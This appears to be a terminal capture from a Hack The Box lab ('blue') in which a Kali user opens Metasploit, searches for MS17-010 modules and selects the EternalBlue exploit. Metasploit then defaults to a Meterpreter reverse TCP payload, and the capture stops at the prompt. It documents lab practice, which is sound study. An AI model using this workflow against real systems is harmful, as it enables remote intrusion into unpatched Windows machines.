 [kali@kali ~/htb/blue] sudo msfconsole --quiet
msf6 > search ms17_010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Descr
iption
-  ----                                      ---------------  ----     -----  -----
------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-
010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-
010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-
010 SMB RCE Detection
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/sc
anner/smb/smb_ms17_010
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >